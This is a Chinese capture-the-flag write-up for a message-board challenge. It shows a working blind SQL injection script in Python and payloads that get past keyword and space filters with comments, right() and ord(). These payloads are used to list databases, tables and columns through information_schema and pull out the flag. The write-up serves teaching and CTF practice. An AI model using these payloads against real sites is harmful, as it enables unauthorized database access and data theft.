引言:因为太想加入三叶草了,所以极客大挑战这段时间一直在努力的学习,原来还真没想到能在比赛中拿到排行榜第一的成绩,不过现在看来努力始终都是有回报的。但我依然还是比较菜啊-.-,最近却有很多伙伴加我好友,一来就叫我大佬,让我深感有愧-.-,既然都想看我wp,那我就挑几道题写写好了,口拙词劣还望见谅。
首先观察这个web应用的功能,可以任意留言,也可以搜索留言,当然我还用cansina扫描过网站,查看过源码,抓包查看过header等。没发现其他提示的情况下断定这就是个sql注入,可能存在的注入点呢,就是留言时产生 insert into 注入,或者搜索时产生的 like ‘%xx%‘ 注入。经过多次尝试,发现留言板不存在注入点,注入点就在搜索功能中。
有过网站开发经验的应该很清楚搜索功能一般是这样实现的
select * from users where name like ‘%tom%‘;
%是通配符,匹配零个或多个字符,这句sql便是查找users表中所有name字段里带tom的。
我猜想该web应用后台的查询功能语句如下
select * from message where message like ‘%xxx%‘;

所以构造语句 123456789%‘#

可以看到成功搜索到123456789,因为后台的语句被拼接成了
select * from message where message like ‘%123456789%’#%‘
即
select * from message where message like ‘%123456789%‘
当我尝试union查询的时候,发现显示

看来有对某些关键字有过滤,union不能用就不能让后台数据直接显示了(也或是存在我不知道的方法),不过到这步我就自然想到sql盲注,于是构造


语句注入成功,and 1 条件为真就可以查到数据,and 0 条件为假便不能查到数据。我这里用了括号,这是因为经过多次测试,发现对空格也有过滤或者替换,只要出现空格,语句就错误,所以便用括号来绕过空格,当然用注释/**/也是可以的
接下来就是常规的sql盲注步骤,要注意的就是这里过滤了文本截取函数substr(),mid(),和字符转ascii码函数ascii()等,但是没有过滤left(),right()和ord(),那么就可以利用right()来截取字符串,虽然截取出来是一段字符串,但是用ord()转换一段字符串为ascii码的话,只会取第一个字符,而且right第二个参数大于字符串长度的话是不会有影响的,和等于字符串长度的结果相同,例如
rigth(‘hello‘,10) == ‘hello‘ ord(‘hello‘) == ord(‘h‘)
于是便可以用right()和ord()遍历每一个字符,猜解整个字段
ord(right(‘hello‘,5)) == ord(‘h‘) ord(right(‘hello‘,4)) == ord(‘e‘) ord(right(‘hello‘,3)) == ord(‘l‘)
我用二分法写了一个盲注的python脚本,代码写的丑…大家凑合看,当然不用二分法也行,可以逐个字符对比,不过那样效率极低,极不推荐,至于多线程我没学过就不讨论了。其中第16行的有个 .format(str(30-index)) 里面的30要猜解的当前字段的长度,这个是一开始任意猜的(当然可以先用length()函数确切的判断长度,我觉得麻烦还不如自己猜一个)
以下脚本只演示了猜解当前数据库名
1 import requests 2 import re 3 4 requests=requests.session() 5 6 strall=[] 7 strall.append(‘0‘) 8 for i in range(33,128): 9 strall.append(str(i)) 10 11 def isthis(index,charascii,compare): 12 url=‘http://daedalus.kim:9000/index.php?act=search‘ 13 headers={ 14 ‘Content-Type‘: ‘application/x-www-form-urlencoded‘, 15 } 16 data="keyword=123456789%‘/**/and/**/ord(right((select/**/database()),{}))".format(str(30-index))+compare+"{}#&submit=Search".format(charascii) 17 print data 18 19 r=requests.post(url=url,headers=headers,data=data) 20 21 a=True 22 23 24 if r.text.find(‘There are no messages‘)>=0: 25 print ‘false‘ 26 a=False 27 else: 28 print ‘true‘ 29 a=True 30 31 32 33 return a 34 35 ans=‘‘ 36 flag=0 37 for index in range(1,99): 38 left=0 39 right=len(strall) 40 if flag: 41 break 42 43 while left<=right: 44 mid=(left+right)>>1 45 if isthis(index,strall[mid],">"): 46 left=mid+1 47 elif isthis(index,strall[mid],"<"): 48 right=mid-1 49 else: 50 if strall[mid]==‘0‘: 51 flag=1 52 break 53 value=chr(int(strall[mid])) 54 ans+=value 55 print ans 56 break 57 58 print ans 59 60 raw_input(‘done‘)

由于我猜的数据库名是30位,所以这里出现的即是30个字符,当然很明显可以看出数据库就是simple_message_board
后面我掉了次坑,我猜解了simple_message_board数据库里的所有表名,只有一张message表,猜解message表的所有列名,发现只有id,username,message,并没有flag,一开始以为有人搅屎,去问了运维发现没有,而且这题也是我拿的一血,怎么会有人搅屎呢,于是我就想到flag可能在其他数据库,所以先来猜解下所有数据库名,不知道mysql里的information_schema数据库的小伙伴可以先去百度一下,这里我就不多解释了,反正在这个数据库里可以查到所有数据库名,表名还有列名,在sql注入中经常用到
查所有数据库名的sql即是
select group_concat(schema_name) from information_schema.schemata
然后把我脚本里的16行改成
data="keyword=123456789%‘/**/and/**/ord(right((select/**/group_concat(schema_name)/**/from/**/information_schema.schemata),{}))".format(str(50-index))+compare+"{}#&submit=Search".format(charascii)

这个就很明显了吧,有个叫做flag的数据库
接着猜解表名,16行改成
data="keyword=123456789%‘/**/and/**/ord(right((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=‘flag‘),{}))".format(str(20-index))+compare+"{}#&submit=Search".format(charascii)

flag数据库里有个flag表
接着猜列名,16行改成
data="keyword=123456789%‘/**/and/**/ord(right((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema=‘flag‘/**/and/**/table_name=‘flag‘),{}))".format(str(20-index))+compare+"{}#&submit=Search".format(charascii)

就一列,flag
最后猜解字段,16行改为
data="keyword=123456789%‘/**/and/**/ord(right((select/**/group_concat(flag)/**/from/**/flag.flag),{}))".format(str(25-index))+compare+"{}#&submit=Search".format(charascii)

因为我猜的长度是25,所以这里有25个字符,不过flag是SYC及其后的内容SYC{xxxxxxx}